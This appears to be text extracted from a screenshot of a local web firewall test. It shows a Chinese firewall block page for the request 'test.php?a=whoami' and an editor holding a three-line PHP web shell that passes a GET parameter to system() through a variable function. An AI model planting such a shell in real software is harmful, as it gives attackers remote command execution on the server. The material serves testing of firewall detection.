 127.0.0.1/test.php?a=whoami
网站防火墙
您请求的页面包含一些不合理的内容，已被网站管理员设置拦截！
可能原因：您请求的页面包含一些不合理的内容
C:\Apache24\htdocs\test.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
test.php
1 <?php
2 $func = "system";
3 $func($_GET['a']);